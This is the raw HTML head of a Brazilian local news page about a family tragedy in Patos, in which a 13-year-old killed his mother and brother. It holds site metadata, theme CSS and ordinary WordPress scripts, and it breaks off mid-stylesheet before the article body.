

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/
body_size: 20902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos | Folha Patoense</title>
	<meta name="description" content="“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos" />
	<meta property="og:description" content="“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2022-03-22T12:07:05+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg" />
	<meta property="og:image:width" content="966" />
	<meta property="og:image:height" content="562" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos","datePublished":"2022-03-22T12:07:05+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/"},"wordCount":277,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg","articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/","url":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/","name":"“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg","datePublished":"2022-03-22T12:07:05+00:00","description":"“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg","width":966,"height":562},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F03%2F22%2Fnao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F03%2F22%2Fnao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69768aa4ae84f*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/264371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-16M3' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" />
<meta name="description" content="A tragédia que se abateu sobre a família do Sargento Benedito (Bené), fato ocorrido no sábado, dia 19, quando o seu filho de apenas 13 anos matou a própria  ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2022\/03\/22\/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos?page&year=2022&monthnum=03&day=22&name=nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Policial","item":"https:\/\/www.folhapatoense.com\/category\/policial\/"},{"@type":"ListItem","position":3,"name":"\u201cN\u00e3o abandonem meu menino! Ele n\u00e3o sabe o que fez\u2026\u201d, diz Sargento Ben\u00e9 no Hospital de Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2022\/03\/22\/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2022\/03\/22\/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2022\/03\/22\/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2022-03-22T09:07:05","datePublished":"2022-03-22T09:07:05","headline":"\u201cN\u00e3o abandonem meu menino! Ele n\u00e3o sabe o que fez\u2026\u201d, diz Sargento Ben\u00e9 no Hospital de Patos | Folha Patoense","description":"A trag\u00e9dia que se abateu sobre a fam\u00edlia do Sargento Benedito (Ben\u00e9), fato ocorrido no s\u00e1bado, dia 19, quando o seu filho de apenas 13 anos matou a pr\u00f3pria  ...","name":"\u201cN\u00e3o abandonem meu menino! Ele n\u00e3o sabe o que fez\u2026\u201d, diz Sargento Ben\u00e9 no Hospital de Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2022\/03\/22\/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2022\/03\/Sargento-Benedito.jpg","height":562,"width":966},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2022\/03\/Sargento-Benedito.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" />
<meta property="og:title" content="“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos | Folha Patoense" />
<meta property="og:description" content="A tragédia que se abateu sobre a família do Sargento Benedito (Bené), fato ocorrido no sábado, dia 19, quando o seu filho de apenas 13 anos matou a própria ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg" />
<meta property="og:image:width" content="966" />
<meta property="og:image:height" content="562" />
<meta property="article:published_time" content="2022-03-22T09:07:05" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos | Folha Patoense" />
<meta name="twitter:description" content="A tragédia que se abateu sobre a família do Sargento Benedito (Bené), fato ocorrido no sábado, dia 19, quando o seu filho de apenas 13 anos matou a própria ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/03/22/nao-abandonem-meu-menino-ele-nao-sabe-o-que-fez-diz-sargento-bene-no-hospital-de-patos/" />
<meta property="og:description" content="A tragédia que se abateu sobre a família do Sargento Benedito (Bené), fato ocorrido no sábado, dia 19, quando o seu filho de apenas 13 anos matou a própria mãe, o irmão de sete anos e feriu graveme…" />
<meta property="article:published_time" content="2022-03-22T12:07:05+00:00" />
<meta property="article:modified_time" content="2022-03-22T12:07:05+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg" />
<meta property="og:image:width" content="966" />
<meta property="og:image:height" content="562" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="“Não abandonem meu menino! Ele não sabe o que fez…”, diz Sargento Bené no Hospital de Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/03/Sargento-Benedito.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="430c142237";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
